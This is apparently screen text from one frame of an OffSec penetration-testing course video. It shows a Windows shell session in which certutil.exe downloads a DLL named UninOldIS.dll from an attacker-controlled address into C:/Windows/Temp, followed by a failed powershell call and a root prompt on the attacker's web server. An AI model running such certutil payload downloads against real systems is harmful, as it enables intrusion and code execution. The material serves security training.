 CertUtil: -URLCache command completed successfully.
C:\Windows\System32>certutil.exe -urlcache -split -f http://192.168.45.243:80/UninOldIS.dll C:/Windows/Temp/UninOldIS.dll
certutil.exe -urlcache -split -f http://192.168.45.243:80/UninOldIS.dll C:/Windows/Temp/UninOldIS.dll
****  Online  ****
  0000  ...
  2200
CertUtil: -URLCache command completed successfully.
C:\Windows\System32>powershell
powershell
'powershell' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>cd WindowsPowe_
root@Offensive-Security:/var/www/html# _
OffSec™